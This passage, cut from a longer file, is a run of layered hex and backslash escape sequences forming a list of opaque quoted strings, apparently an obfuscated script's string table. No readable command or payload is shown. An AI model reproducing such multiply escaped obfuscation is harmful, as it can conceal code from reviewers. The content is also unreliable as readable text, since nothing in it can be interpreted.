x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x34\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x34\x5a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x34\x67\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x36\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x34\x67\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x34\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c